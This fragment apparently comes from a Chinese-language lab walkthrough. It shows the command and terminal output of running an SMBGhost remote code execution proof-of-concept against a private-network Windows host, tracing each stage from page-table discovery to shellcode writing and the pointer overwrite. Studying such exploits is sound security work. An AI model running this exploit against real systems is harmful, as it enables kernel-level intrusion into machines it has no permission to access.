 ➜ SMBGhost_RCE_PoC git:(master) ✗ python3 exploit.py -ip 192.168.0.26
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7d5c0000000
d. 运行exploit.py，发送payload
[+] found PML4 self-ref entry 1c1
[+] found HalpInterruptController at fffff7d5c0001478
[+] found HalpApicRequestInterrupt at fffff8060eb5ebb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffe0fbc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...